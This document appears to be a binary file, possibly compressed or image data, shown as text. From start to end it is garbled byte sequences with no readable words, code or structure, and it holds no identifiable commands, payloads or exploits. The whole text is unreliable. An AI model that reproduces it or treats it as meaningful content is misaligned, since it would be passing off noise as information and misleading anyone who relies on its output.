I�[6yK3g;I�L�y3e�4�,
�`���|��۴��~7p4r��<�t�ws7�47���CJY��@1ʵ��ɇ�	���P�2�4�S+Ȅ<ȿ��S=�(K�|H�L�r����6k+K�DKi��6��80 
����ɒ,?�L��DI��L�wd�H˅�\L��l����؍ĨMڼM۔���M��M��M����\�M�M�LM�\��lM�|M�X���Ԁ��Nذ������N��N�L$ N�,N���LN�\NnJ"��"�s�Y�tK�ˈ����Ȁ,5"�>��>�K���#;K�,�l3�S��x�i����L'�
o�6i�3��L�,L� $��S��y�L��\@�����M�AT��L���ה��A�A���A���,A�$A�LA\��\$1¥�w�Ԁ�^�8�$�I�����=P�
Q#ˁO\+�"$�,t5�4�,�=�|���@���l�
��@Ȥ�1�̆"�$@�0 �x[I��7J@��
&Y@����d4�[��DJ\���L����AN�DA��<DCD���,(�?�����(,Ј�O'B���K�ۉ��=P5�l��O#<�T۵-�Oh[B�<�!�	8|E�$�+P��64���->���32Cb<�2Cz�70LC4Ԋ7�Gx���M�D{��|w�D}�G~,D$DpLDqG'j���)�Ţ		�xǍ�Y�E*<']�OUl�У��	_E�+�,H!DE�<�W;ō�@�Bh�F��H���!X'=<,�m�2 F�@cC�-�e�:e$37�
BYxly|�{�G\�Z����Zǌ�ф����L�G~��䰎�-Z���qG�,*�]�Xڸ��r�[n���"ʂ��ņ ��*��8	ؓB�$"�=��͈�E��$��5Ń�ˌOj\�hH��2���V����\jw6�@=��3�ّ�c��z{I�\L�x����ۭ]�u��zY��G���xx�4�Ѩ�����d�A�D]�E����U�d@TZ��1тpıՍ������u����x�
��Xp���cѸ��w��=��h���ߖ8
��u�8D"=�m��O�>���ɭ\��E��\W��ɽ����\��P ۲����T{��]�i8��e\dl��:��U@L���ڵQ��,�4��Gb�ոMgЎ�P��e]�����w��~�^�Ν��Ց��� y8�1^�F���_����0���ߒ�ߓ ��#r��%5�K���=/XR�PʝP	����2���h�Ɣ�-]H�<O��6�#�u�ykP]��T�+��bC��Q5DY�޵���|� ���<��D���`�ר�C��1�^�թ׈�ZM�@U�]� �Ű�2QFM������؞J�9�B�8�#�$�_�խ�(	am	�}�"J�?����̙�B�X��Ӿ��0MO{wU؇H�lO��Ӂ������IP�JePJ�u�|R(gdCup9@����B�5��l� �ZֈUX�Z��հp�ZU�d]�>����Z�&��%Z�VP��p�d��I�:(�)� �M����/�h]�ѝ�i] �;�)�#�ߞ8�aU��֞H���=l�ӊ��ٟ�
.�=e2�=�z���-܁�C���5�I�NӅ6>5E�;�F� YIU�w}kuuPL����K��
��h��l������7��Iw�hJLՄ�A��İ�@�� l`��X�-�A�vQ\UQ���m�E����`P��v����O����xi�N�F�8��j��֧����ja%jثB*�8�%���P�� ���ױ�K$�k#+˾�L�K	�o���\/�\S��-Ƶn�jFvu6�-YM�IW`�#�VY�����Ϟ�� �����ݜi�h�LlP���D����m�m������d`#@�׾��z� I)�+��m�	��G���nmw��������EsD$D��"#n��X��HmSBy�k�v���&�o}�I�����?��%�T|O��I-�LMoHs�T�=�ԅJY�l̮�O�`�.T���iic���T�̈́�����LN��p]��)���xhZ��Z��խ����`am��:�H���:��*_�VkUX�_�8ң(����HeT�	� [~�%2sU���2PS2 ���|m�k<˄�W�N���
�;f��-8�c9V������c�fk>~\�wm�<3����Nm��`@	�y(�C�`6.� MT���XUg^RmQ����Q%h*%��X��a�p�}�� ��ӆO����8X���������n��e�S�$P� E�]n�S"��oF�b.>jl�c������xH=��p��6e�"N��@�y�����=�@�!��Nz>\���lN�B��s��1���Ll,�V)�P��iM R��ބ	{���x���E��*-�(�����~Up.��Q ����w�� ҌK��>��������&�[Dj\T�-ˍ �i�H�e�l�fm&�h{2|%>�f���	��z��p��u_��zڿ��;z�/zd����jP=�_z���W�B�QC%`��hѵ��p��pTo�D����f���艍�X�NZ�?lp�G���x��Ώo���!0i�����:�Mm�Ea��
���@��	���~neU�1W�p֏�S�|_�G��?��o�z�����
�8������~�w�~��~yN�gqd�����n�g������g]����Y�� `�m
�����^*�Z��N�=ڭ�힮Z��x���>�[7��.+ӎbX�Q��
d��)\����ߑ�O�@p���oK;��g�ܻ� ���B����[�cn�� q�
���$�㬟~V};�z]W��c(zP�c�!�g���5���G?VO?��/�${ѭ��`���A��Z��Z%M����H�K����F{����ηg{Y^�w�aO����N"6IV�)|G��I���%ꤸ����9eU|2����k��C�>tC/KY�ܾ��#f�c�X�u��u��ܲ��\/Ka�c���P��PuV �S�<�̏��@��V��WWu�8<Ƅ��$�dI�$`�ߑ����8'Ue�i�ov#(N���m�5o{o��a�e�*�
"oF,���ۮ�!�U��n}BV�
y��.�˴�}A?tO�����ז��ӏ�X�uX�&�u?��l�\|���u����w�c5#R?�t5.}6@4V���WoU�k`%��0��w���`J^�ľv�T���0� �s�����$��`��m�섐`!�$ xh�1^�*����8�wQ^|�ɏ�Fe��9~���@��Dt�.���oD_�aNKa>}G�uX�ulk����wg�t�u��_�~3�����:��g}�.�.�������{u��<��Mr>���M�Qg�ds�d��m_�>M�?v�x �A�W�;�s�w������s�wa���Bs�,���Fޑ�R��
����r
 J��he���Ď��tN��x���@#��OK&��o�uӇ�XX�,k!�FR��^��_����"�SOW|��\XC�.������W�����h�w��5�ဨ���?�wp��$�����I$M��e�G�/N��N@�R;x�~��=�䰃��/o�[�ī#ʂ(����xȏJ�n)�����-{2�s�侗�>DGOnN�������YWG������P:��w1���P����:��<��OT�V����������4kpYhG~��iT>�w֎ľ��T�k�A$G���Wv�T{�<��V�/�I�	�nmo��ٖx� }�/�PVa�h���_�&j���_�!*�=t�P��\� F��M����~%KX��X��a^S!޵3M�x�_�P��"uq�2|���
T�Vu�y��H?U��dr�{fw@�	ZU�^��Ux�(��a��aAoH`���x��?����S-iv��Ww��m�Ҭ�U]~F�V<	��	nV%�)>V}�}}���t�{Y>��2��}]bmξ�eȲ���oB�b�&2.�g^��Pu�I<��״|~+s�i��VG�N?U��˘�?g�7Q�Dr���V��T�<
���<�w�A��D@�e�N/��섔�i[��$���J��J��I"��eg�wE,�(<�Q>�$_`�s��8%_s��߉�.y8�I��ܴ����}nV�Xw�Կ#!�oh�r^�㠧�P�~�w&�.K��눘��@ԢTU7��k��K?U?�m؆�+ r�`�W�m]�?�/v��Ab��W���T��px�����OP.-���g�yu���o�-%j)�
�5G}���f�8\N����‵I9�\$�K�o����l{��W�`�$|�;�~^���{I��R���^q��}6@���yu�k
/' ˘r������v]��i�����m�$�`7�a]i�A��=�����`�Վ��}	�}�Ohwq:@���y�[F�u<	m5R#���V���L_V]|f���Ýfsu�<��o�IDGt��K0-P�-�1��Y���^�x��_��P�0��O�t�t��J�]4�ra��~�-' �4��ҭ����O4M��s��;7ڢ�D׼鞖�e�s��qLޖ��$H�Jޖq��!��_�bD��E��V�V�E�P���^�5ڿ���⏽/V2��I��I��k���"n��}�|��+k!�t�u<�~z�r�����6�tw|�}�.����P�I�WWu�نm���hhgcK�m�m�Ze�s�޹�[���8R�l�E�8	��j�[���gY��&�\K��=��Íq.�b9�3��I��S�G؆(м�н,�����G�δ�P��QuQg�㲖�_�|��t�M���J�������Wo��Suy0��v���{�DZ�]�)����N���ElN��[u�X��E��t "=�t:<\��	������/V>n�ɚ�W���SC�k���q��t��_�3w�c�doWP��_q��l�N�~��U���`�yu�S�x؆m`��ph�v�F`�Z�U�)�R���_^�vw�u�B��؟gDwB=��
ڷ}��	�8\i�S*S��K� W0��7uS�wH��z7�c/�u��u���g�0.���to�������`��h/� �~��g��<��hgc�F`�F`�Ze��)]��[��VsTwsT�e�!mN}B����tRb���Ý����<�k:�69K	y=�
���6��c.�r�oxw��P�l�fo�.��˰0u��h�~
�h�N��`�A��H?�;�m8<��7�����m�A�Ze�a�ҹ�[��[�]�>[>R��/�p�9\��
ڟ�õ��y��x��9bߙ��m<t{�o�v[�wSg��t�u�g�_uȶ0���.��ׄ���iqɾl�r��`�F�V��WO�&�J���{h/�}�m�Z�Uv��[���D<anRwu�O+.R��?��	7�C���˙	��fj��?�B:c�>E��׳wL�[�>���|�u����Ǔ?>�_��f����~��鈛h3Me�-�N��`��~��c�mH;�C��c0�ʴ�ʬ��ʡ�hC+�OKJ�TJ�)��m��m���Z+[�?����
\����H�؉��P���S����#��CS�懭�t���̠u5�c<^(d+��Ok| ��po}����>4��-�N�f�m@�m�Ji��mX��J���C�ʸk̡4��L�vKJ�Tʈl��m^�bJ����pp��w�Y���˙	K�ƭ��_8��C?�#Cy'�#sS.K�t�g���PWI�f�=��'W*�����TIϾ�FcU��H��H��`���;4�촫<��4�m��N�l`�m�l`�m�k��OKʤl��Tʈ$�k��e�Zs
[��8�]�
��L����P	��F�xV= ���
�s�?�C�}�/\��\�t�u|�~x�P�0�o�>zk��T�r���o���r�w�7\;}�ʮ��m��Nۆm��m�l`�m�ʍw����m�l0��Lʤ�H�TJXk��m^�ZY���1�g^X:�
��
���.V��\�>��?h2�>�CGyg�;"�NWR�u�f�_�QuQ?��f�4(���K*o}��,wx�-�C��m���JۆL#��0�0����1��CKʤLʈl7��H�*��m��'��	�
��� �̼�o�ȝ�Bj�bQ�P7tC?�lDy��I�tM�x��_�~Q_��f�+/���˘��>��vx!�	��	�`��ʮ<�m�J�w����N��0���̼��LʤL�FSʈl��m��m��E+�����
�ŉo��o�:�@.��{�b���?t�=t�=�p�tm|ox���W3<^��o�$�����>��f�	�w�i���	��	f�8��<���m�lH�3�m�l`�m�J�نM1k��LʤLJ�Tʈl��m��mƺ�>��6Ч�����ى;��YnC?�C?�G�A'n��g�~��gq{��@Ŵ��+��(�h/w�xh����2�� ���൓�m7;4}[�m�J�نm؆�0����m�����Lʤ��XSʉl��m��m^�ZY���������F��
��FK�C�ó�k�Mb���C/�$n��\a�tMW���_�go�,�f�~*�r+�r�wx���(�	��0���q����∤������@���w�]���8(I����@8)K����9*M���\@#+O��x� L A��"�A�-C	��>�Y����yH	���x�LƝ����<�[/�+��}( #�hX�,������+��� E))%S��������3�5J���W7�H��8�>���:99kO���1:m���� ���.� �<a[���x�2*��eR!�.��?���~�z��_�@Ybs%SKL��I��Va���e��%�o�I7w��ym{`[#�G6��E��|��bP�y+�r�}*�\,�<.Sڀ���݄�Y(
��\������4(�	���i�mI��hW�����]��_��-����X�jm�X��1okȎ�l]���R�-��,��Jº|��!L*9��\
�� �>�<�͜��ܞ�-^���y]�YM��Amݟ�x�m�������?��V�~T*iߖ���a,��a�����s�L��!y�j-�q�Á�A��*���%&w��S-�������F�P�5���L�m��<cB�. �j/����e=P�#%�|�����Ba�~��& ��9K�����"S܎!��92b�;�\��M�����T��Je�H�3�4��)���e*����=S�dyO��.Q@��>!��N(zìa/��:*��T�$�;6�k�X���-� ��8��2]��.`xKOj����%�̸<�@��e}_������~%�>s:�x*�{2���-巑��%�-��zw�G�ќ�!X������a�3�k�?�P��j�����<�	eqo(���P��f0�'t�����9O�q��=R�h82�قb,Lm̘�8{2�dM34������W��^X���`P�'5�h*U�?���b�Kl�2(�c<��&�� nw�V�0�h߉u{�Km���Ɇ����aBT�\�=QM����Æ*/�$e`��D~�@I���쨜�p�2�N(�o��t�;�"��	b�U!����t�5>p�L�Rkw^�{y���\ "�0D�g�aԜ��M��Y��DĀ��6G(��̗ ����͡،��B��7�jg���
r
�����h�[ ����!�8��>���݄������%��zR���ï&(�1.�N���
*As�P��Y8ׂ2���(�n���q��nK-�� ���L�·��醻�F=���ب�.�NK���{�Ӏ�@����I.����:�������!\��&�-�����dȄޗu�?��h�O���]w����P�ɘ(�Ҧ��X� �=m�ں�]<�ﰝN�RE��d�qG_������F�!F�%[:t�}��G��& i��(kڌ�(��3���=�r��n� ��Μ*Ģ�=ђ.:&+�#��51ٍ;�/$i�?B]��"�O�n�W}����
K���h����"�zm��a[̚��"�b���<������QM�8*��Z��]9~�+x����F$� #�]��IҪ�/����� ��N%���"�^
� /�=��p�SRw"�|G��нx� �iH|;"*�I�Dn�-��AR#V�k\!��S���i�b�c��DK|@>`�g�.��H�y?!�@ۭ��!�"9��/�i�Y�^:0��*�FA-8S�rsOʩ��]���V�����	R�}�pK����>�&p^5��Ap� 2 2¹���RcZ�<c���Q%.;��b$���8�ް3��W��2�n4��͖,���2R=�9?$!&5���R��ԟ+�����$�w,��U`������:T8�˘K��P�"������չ9i!Cnz`�䃛��?�~%O�N��_+�#�Q��Z�N�N"��$����I���M#�TH���x!w$rx����E�]�04ߋ�,5_H�C�����#�P�s~�ƅ}�:#c!B0P.��5T��c����X0��?q��o��J�^��+�w�@B�>H��j:	GZ�>�����zMǕ?�k�����%+E���Z�RO���+�Ȝ�S�w�ޏ�೹��y��!���:Y��0F}bdZ�S5�w%@� �+� UL
%�����O����-��q����O��v;Hh*Od���
x�{��o�s��$��%L��Yߟbm)�ST��p:��T��E�-6���,%�כ�I����_����#i������ʉ�\ӮFmFr����8/<J-�Wx�b�(0?�7�[��V ��rB�O��zc� ���dTRz3~�dz�O�4h����(z�|�i�5wp?��2ߒR��V�W�sU[2��n���֣(d/�����Q�MO�"��������Ij�X?�Y���j�����٘�Z��������l��k	����_�'�c?�/���_��K����|���u���!���	sK� ��K|
�N�����D�^/��٘�o���� ��"�����[����zɚ<�
_��e߶yK����l
_�����ˏ��9��ߧ�/e��(͕�0��ƹ�����ߞ�*����8]����wp *��6M:���P�������l���׸p�������i�Y9ݨM������O��������	M���٠	
�\�j� �J ��j����� 张����� ���	������钾������p��Y��;��@�։r��{>�p]�Ѝ�<�r+���[��Z���������b?���PL�1��\P
��~��S�Я���`�!�����:�����~@������̈�0�5��〫�k�w��P��Q���Nx�̡� ����T>z�"�(0�ϺP���ז������@�.��jd��g���������@��: ���J[������X���1����!�}����p��A�v��Ό��ƭ���
������~
y����9���w��$1��!��k��F�������a����б�_������W�/�q˜�̽GQ�����������y����-ah���w?	#Qn᙭0C���n	�i��������AQ�������@�(����������� ���j�#�Gߘ��mi�������'��̘�a��RfQyᶆ��l}���H��Y���ё(�p���(A������@(ب3����������������-���h�*�b�r����^�O�*�^�+���AU`+O�����;�,FѪ�Tp��{����}����ڤ�H!���̒w�V	�m-2��*�R-*���I}�� .5�,������/W|�"���������P�z/��P`�����<�/����$�.�R$�2
Q��q���<.0��Q�<+@�(O.᯿ʰ{l����������� �X��8�:p�P.�ߘ���h�!"$���a$��l�e1����A��w�xn�����1"�"��b����;/���������:���5����1� ���(?�w�)�2�O�ɝ8��8R$:�*��8�ԡ�.���w�y�)����ϐ�9�SkzW=�Y�a��������(:0��Þ	,ݪ����;��«���Np;���<G�<�!�ⶶ��Ƒ����"(%��V"9AQ��~mМ�"��>�2��-?����e >����y0)��f?ם�#$�s?�3��h3H3�"<�%M�[�43���������1�r*׳>2��һ��2�2+wC��s�#��K�.q�����w;��3��C-I7qs-(���v#0Z�i�)�����ʢ�V�5�J"�21P��,���8I�ܛ��:�>������+��;	[˵��|-�0i�0H�4��0�H�����},1�_0��1��1"[�Iu�I��͂ۧ��d��>.#�ړR�J*p0'%�I�ycJ�������!�s36��rKCK�$8�T��̰^8��:�c4����ݼ09�D9�w�-ўS�/2I�x��ԍ�t�*���;t�3𺌉k���ɝ���=NQN�r?37�K�87Fb7�{�Y�L�mO��	"3��JH�dHz��I� L�	��6�&�Q��#��H��:D���r��������������B+B��K��O6�O��HvO��4�����4�+�C�b��lL>�.��ϔ>�a���M�H���,r�\�Wԯ���	����KM�Y�`dN�K�C9�ytF�4Z}�D��"��	괞�w�=��D\3μ%�`@r`1q��:Gӎ��Y�#֤3�L�
�+1bC�k�����;H�����b_Bc�Z-�^�Z�EZ�4�0���,#_�~�1�������4=i2��6��I��Jg�������A�S_ٲ��J�ɯ�-�� ]T������K�%Q�^���R�44���u�_d�}�/��1{�X
P_�t_�A�I&��\��JZ�g�̋�-h��_,��Q���2!8�^�^��^ZeK?��C,��6��#0�R�w�,�O�Yς_���5�cc��2��:+C.�@S^O��DE��]l��1@eb�!X5��xT�VQ[uQ��L���w"�xP�_07�_����DJl.$�&%��dKV}EVu��6��Y��-?\�E�pJ�[�?c�ʬV%{W@B�*D�C��h��OY%hzTh��H�T+��E3�4vT�QΨv�'֩��$9����W��[| S?��?%\3�-I0ڊ\nz����(,�Hk� 8��!��*��l��l�fK�Mh��R�wD[�䔲� i
Ԅ�?�BRN�RtO�.RM�fU^"V
5M��JS�#�;��oiy5-&o�`kb�B5o��h	�`�(l��Udl1�XǱ#��T���m�ƻ��'���j��d�x0�En�FV̵\�� �k'�k��KKmƊc�nkdf]e�co?o��^���}6Q�G�G V%)U��=q_�VAC�j��F{nz�~B�T�p�n��j/�f�3Ii#\+F���b�)"f�еy�+f�h;Vz�&�crw�{�Ec�7lg/4z���<(.d����a��m�I�? 启�	B&_#�:�I5�#�V�9oy1���	�����ߥ��ELZ"z=��Cf�bzcQ-��h�Ȋ6c��{s&g��H��{�C58U/6��;�x�h
����1\,
@��;G}:�N��q�j,�f����]K�5o$~>}fG�7E����<BT����Ȋ�<'��GgU���i��%��|���w��V#U=W��ϘuDH�k��n�vyK�bh�z����wH��x��r<-�L�vn�vlvbWo��7��G�g��w|�w~ǒ�׿ �����(ɽ�����iʽ��pة��+�⬎��K�����1�B���H�Qz@��"Da(���n����䁹攢�\-Ŭ���mY�� ��$���E#����1�M��L�hZ��:�]�!X���lF��@���> ��g�/	����Px�L���TPy�@��\-":mC��>��/��R���Nd1�o٥Dܕ�w�^2��6T|+L�ۀ6�;Jۘ�t#[񂅱�8mr�#E�F;kdsS�fT4	1�%.{� �/Z���H����@�Hi��s�Z&ݨ��wv�8s�����d�ꭜ�P!17��ʂ�<xʄ�\���axˇ��L�ɔY�Y�������%�z-8��>���ĝ�P뇱�8���O��͋������m3F�/j��M��N���YBI��`��� <�A%���'|S'��+�=N���
&2,3��f���,���|�̛�w�YM�S�=H乫8��Y�����d�B���āÀ[�ý]\����]^cD��]�)x�[:M���
���e�6hJD�g�E8T�$���+F9z���� ���i���A��Im��C���[M݅��eU�]���ے��T��դԗ��ܛ��-;�:��1�=��L�8�x
�?*ŉ��H2�Q�ep��x�ŕ$�+��#�IS��V��������M��\:�h��6���:
#@9��}��ў+S�Ix�w��gs�c���#��`�\ȓ�����s�0k����b>s�Ć[?<[�e珬1��Iv���M���n	m����y��j�?
�8�{�c�n2� H� l�gJ���ЦRm��s�P���`>��R��9��v�� ރ;S] 	�$�"r%q���3�g�+TzrXD��$�_{F�l�D��]��U�Q[��u�/�����Y	SnN�U*��_����\m�O���|��p8���p]������Ws�4o����`���w�>�d���p�ݘx���F��I�����E[J�U���A{,8�{ (��c��YY�N�����
�ZA�:�,I���m�ʸ�ˬ��qJ�~�(��k��N�����-�i8��ϴT�UoϻNy�ƙ��� ���详P�����͚�Ǹ	|�A��9ܪQ��	�Э��c*8<���.��h�V�Pʟ�.�$��w ��|ȩ6H\�q�цY�5�TK�`�CL޻oz�1L����:M	�w�����tJMOᯬ`���E&Ӫ������4%����[P�@N���0NI�I�L���@�0J� ��l��  �4H�� ������ڳg��ϵ" �^&�;���o��B��"���|�.�I�(���,{�kyPKX��HزPH�J٦��+�Ւ%�r� Ʈ�݄� ��$�����a���"���M��:�o-#�H�P�]"RF���w[�.�mc��a�<�����-�B���"��Է۳��w�7Cט��0�H/��lDP�B`�.�M�Р�^P�.���2X�:�-�w��I�m�W����[p��0Km�ݫ3)��#����Jko�n"/��
JS�_�Re$�.s�J�e��@��E���c%���1\W�0{�&�]іg�n�C������~0(�)w�hWΙ�$�V��;����ɵ���~NL�����Bp�6�~��@�C�n����'l��4�������[�;3���������J�خQLH����w�X��b�0���k�fL�f`٤]����+����aj�0c�[d[�K~������l�G������5>��ێ'ˀj�쪙h�+Ű<n::E�|%��
����E���50_��E��V�j��DQ��^Ro<^�x��m.b�@�P=+�56��3��,�c�L8DҖ��a"��M���Υ�zp��HR}!�DG�$�י��cxR�LO�*3E��w�V`r����ɬ�VE�7�ק����&�w��DT���v�A�j~
�sWlIbL��b��t8�	�Ҝj$�!Ak8z���cWr^U�B4��&�PsV���on�fn�h�����x�R�%s�]}���g���mә/���o$
r#@��B�D�Bz��0U;��(�-f��Vc����v����R��f���o�Wuf��� [Wq�j~���x��2\/F�6W�cgnC^#[�H2,�
�1 B�=��m�Si�r������[�����7�_Ӥ����^ �pE�w��P�ҵ�6?�������	AZlֆaX�Fzl×�\����?3D3g����N�q����@{� H/l�tnp�{G�A>ͽ�u^b��R��r��e�H�q6133����85�q�@s�#���K�}Cj���Ԣ��'��3��1vK=Y�Hc�Ɋ�IN�������0�����y��ٴ`b����.���c�r��}�3���7�4���Ȭ����ɤTf�gɌ�����$��>	���N�4wJ�>i;ʣ����,7'����u�I۱cˉD�ʼ7���3�%{�~�	?Y��(��Vi���� ��	�aL���$��L�|� �1�l˛T7�cKwÖ�46�4ML3]�̞���z-b����������M�L#��8 ��Meh4�8NL�3��NZÈ�H�������]����qϸ΂ �������Lh��h��Ŀ�J��T��|��҄L�|��K��@;�χyʗ8O��=�|��w1�hK!:�.{��A�|�d����ˢ$4�ꨵ�@�"L��!�I��� ��T���@�y���O���=)��A�D��.�B.��0��0�?�N�[2��M�D=���@���lA|���Lb����,�,T@.��l �^ �K  J�| $M#�/-	�u�ќ�ɓ@Ѽ��,B��:4�f�L�,�C�=D��𓁸�a+��A+�E��Y�Z�E5��O���DC�K=$l��<��/��_��/H��D��g�w?!@�0D̹�i�!� 9��ip�K�	�@�b$�N�FN�CT��y�D��.ђRl����d�|EW����jT�nT��:����$:j���Y�A�i�`�@8���V�G5����%Ay$�8M�Ie\Ìu�}tE2k��A�	:��˅�!�� �x�i��pd�����6\X�MX�,�p8��J��&`�9�GNT�@�� ���$@��OΉ8~�	�Ѕ�Q��5Z�p�|� �J`�)�I��5�4�����ؽ�Ew_���}���~Ҽ{�ؼ]ūM�;����H���� 
� yx �+�ȅ����%~ۋ� �� LX��B��[{|�dY��I;��Z�E[�t�����(� ]�1�c(���(iԠ��i�l��l�½P��mG½��}��\$Y>cCx���ढQ4&H���]�%J��ڳ�݊@Ռ�=����+T�L��i��?a����'��L8�:
���[��]܋e���Ͳ;^�m�%��}C�4[�_ɜ_��Y���w�I��[���1T�u���{L�C��K��Q?�A��^�P�]���P��5���ESB����%�^t���IH��é;D)^_��RJ �"�Q�CK�d�V�R}���M��UH�K/h�4J)��[���A�ÜS1=�~�Y:
�:ʄ�E���,�"�����s��P�U�|Q!���9�S���ܝR?S����1\2F�9�m�uz�=��=�pQ�&�X��gT�Cy�UUE=XF�_w��0�ٖ��l�#٩�MO�x�_UQ^&�EM����8+�$�PAY�P�u�G�̝D�P�	<M���5�E���9�X���|\ཱུ�5[���>�P�eՊ^�y]6��]��!M����V���O�VK�Q���I��ו�@�ѽ�U��E]?܅R� �A�$Q�Հ��x�S��5�z���W����h�WN���GeVaT�t׿�"�]��P4ޣi��jA5�\[��V�R�N�=���"#��wI5eC�A�TdURVc�8���Px�޵nU�n�\�l��@��Q��l�����΍̾l������0���NX�!��Ȅ������/���˙�Wz��0�U��i�l=l���Ӑv"`������RG����!O����}R�Ͻ��&�3�����F�.\�?=�6Q7�I�NY�^j�.����dJP		սnH��ۘ ��3��Ո@P8��HE@*���XԲn��G��_��o��o���w/$`|�^���~����Ւ�%s|��I@��٩�Ӕ�����K��� �>aNN�?̡�jf�f����.�
�?�.����bJ�b�t�B�Í
�D��S���8����c���;�cר��u�݀>F�����؈�����@c�ؚ�u�0֓���A�bs-���N�`����nT��⚲Ȑ��7ԜO��U9n�I	�NlC�[�hb��G]��p�b�гĉ��
w(�I�t��xD9,��wp�
�֨�π�h��/h�Z[j=�b���+�bd�.�$��K�����qAH��A �Y��^�:۔^���̨v�$t�h
����T&��|���|�\�5h^I�>A3�Ee=�S�>�ԥb�Q���T�c��D���T�dVx�$�e~x�y��UM	��X"ژ����V�X['�e'�X|�g�=��w4&g���T�Z�Rfٲy�+N�������ȍ�z��O�x���Nf�z���g��WfC���OgV�w���y䕽OQK(���gvv�}.���z��P�XU���T֛v6�%y�^���"����|j.z��x8<z�k�7B�ߟ���ﰎ�/�_�+�w�^sx.�y.���
�J�z~O{��А���ԗ�۸��gװ����
 ���� o��~���ѧ
�X}�0��H~$������I������w�
�ө�Ć�l����)���>��nkE]��W|~!��*��??�H�g⫽`�/��j92�)���w�p�ǳ��z���p�:<n�O�h	�����oy����?>��gɓ���2�)�p�R�?���Osxc�:i�u�K�w���������5�մ'#�8d+o�0�)�?��w����{�����*Z����~IH���#��+lIȃ��1W���O��O�	��E:q�I�n"�	��K����#�@��������H�r� �?�0¸�q�,�/�����Z�I��xI �g:Z?�dw7vｈ�IP�Q+�;fĳ��O6�	!8)@8�o)G�vTN~6�X�&�@����B9Q��r��uf/���{߄ �S��B�q�Y{#lI�I@t&�E������+��J����`X錀�����y�N����Yk�@����z�B��:��]H���X$�;����`��[-Hõ��"x/$��ӁL>�[�"���8+#�?8�
ٽ�⒃�S  �_�\�9+�'�=:%��V4��"Ms-�E���l�X�K��w����S�ȹ�e�ߦ_C��;d}#d�F����2��[�i��er�dP:cv1��f����r�sH����p@!,`T�nD��'�u2ٻ��R�D�o��ݍs���La���Ɣ#��Cl[׆*��d!˧Fݷ���(��Qܐ�V]���6�h�&���/݀�C��������L���Zv�H݉�2p��ٓUmh�� ��|-�_�g�=WLl��ڵ<�ǩ<K�7���.P��Q���qm��\�w���_������>��*�Y.�t����l�LUm�׃����������r�,�A��	!�P-m�n�m��L�Z�f���L�o�Ƒ�A)��1��R���V��.V��/�H��H���{��@��Ï+,�<F�RV"x���mP,@$<��1mޟ��"����rҍ�n���OXC���]CX�!�Ch�DӚ0��xH����$�Ʋ31a�Ġ�z �"]"���q�ù��$�@� 9�T`J�3�w߻�Ǣ�L%]��M6d�0�y��1��M�>{ʍCj�"�\�\��g����*;\�	��Px%!X����_�)�lZ�3E�R�C%�@�@Į�eΔ^�OD%N�0 �7Y����F��!a&�c��X|S�w�qF=��L2R�.��1H��A�>�8ڊ=!�Ca�MMyɦ=�٠�7����נ�mI��n,�92�]l#aȍ����|�����)���>����~i0�I�)����eI*�ـ��h�*H[��yq?w��d^����T���Q!Ī�HJ��X�۾%���{�ȼ���8pQ�\�I������PyRj7 ��1@aԹZ��1I����J��s�� ��阧����J����f������mT�ļ���։˟�(�_�@��h>^�`�X���)��8�	ɋc���~�ɜ{�!�|'�k�F<����'ٕ��Y�PJ��l������J
��*�)���i
1P���`-�R9�Z����	�g��D�3樵H�wE�دI�	d�і|ȝ@ �]����+���(j�@����7�.:��U:����F#l��+�>,�*�I���O&�*�!l�LK�����G��r?*�Q�u<�ȏ\BFi��!æ記�2l�0L��L�������W�l��]j)���Z`��B�3�Evj��<-D�N�<��
6�����Z�Ԉ��$��h	)ޜ���º�}�.d���j{,����}��0<#HyI�:�F��]���8\.n*�w�/�,x�X=&�5ㅙ��3^'�ec�i���L���J��`�>Q�@�]hӌɏ��
�]�l��)V�,]��L���e�ۣP	,�iչ[����ûC�5"ӑ���|���Ř����r!��(1��ʤ*��?J(8����Y�n���^�K=��o�� &�#V������W�X6�X��{�Wr����o�я4���H��D�2��ͪI�iʮXR���J�W�3��l�h�n��j�֎�t��w�:�(�f>M��":�b$gb���$k|樍�f����Vg��4�:M�V	�O`է󤌔�q8����e�tnh6�&��	�l���$�IC��[G�p,��K�	��K$���8� G�~��ʸR�N ���"`hv�O�T�Tk��(1�g��f��A�g��\|�lO�Ag�}Smuj_Ct������^��;��S\1_tIx�]��S1F����;c|�X���<_
��c�Y�|+ͅab�Zf�.�w5a���AŞ}ʮek�/hB|��c3�s��VM$7���{����*;�ݱ�lF7~}H�&<v�s�D��L��yɇ�R��@)��`N�Nܬ��<e��U�v>+ɵ��;�4�?>�Jk�s07�Nz3m��O�V%fq5��n��UW\B�Q���h�.�[��x���i�OeL��� \/c�i�_K֗�����(-~=;5e���Ȟ�>���a�V{&�Ld��'3��p��%�ujcd#�n���.��fy�n�ާn	�zw�����X�4	6b�w7w=Y��c��]iuy}�g��_��a�F�]�:>
� ��w�xM�tiu5��y'tm�`��Wo���f^7�O4>�3��s\�iK�������UE�}�ڜ1� ��j�N��{���BK��A�$�7�n�V�TT�	։fTG�ъ���bU�&��P�L9�eI��ݨ9�\��'mQe�g�U2�Ɋ��.�6��z�z@S�ՄU|](���U9V�LWyh~�iu�mp��pUU��i���9w��1�hm�̟�N�t�L�ʭ�is�>�A�l�Sv� m��,��E�V�5�i�`=R֕�	�V��Y�Uc�������Өʏ:�b(�>��oȕh��>��>(�֪{��� RYh���~ɗU*�*~՗p����ʐ)��飚�p��s]j����	���A�L�צ�ݺx\�2��-�0͖m����kET�2��b��F����+o�����~ӌ)DI�U'AVZ�e�([��*�펏�2D���w���Ɋ`My���W�UR��rkQ	j|�AM�ס�i}���l��T��z�B�������럂L���L�
쭙�ui��+�֒�������u��a���`�+��V��%�ԩ��M-+ښ*�>�I�ӄ0VK��;��Z�Ț�L���\���0�˰��4hʐ���W�&�|�߾,�-�@
NY��\m���̬���i����̞�]ڡ�k�k�6��Nlľkw	�>��E-�alF}�"iԔ�+6�w�&��4k�RƏ�U��ĵ��^-��V+����m��M�M��הW�:�t课l�vh��o�	�����\��,q��8Ȑ���8��xH�����B��F��>캢k���&��/���EA�F�A�+��(�no��Gضh����=F�����mي*ے��k��LU������m����v����L��fn�����q(����ϥ, �,��u_��\��,�x��XH����	q����i>�(ú.-o3���wa�Ʈ��V3i���V�d,�ji�!�~�6�\X+i�����	�-�!	.���-�(��e5-�D��a�`0���$����pņ�W�*���������K����sթ,����I��/�������/�j*�k,�kA�!�:/"�@�6�-��ޡ$�ӽo�f�؆h�J��~��	��h��'!!9�c
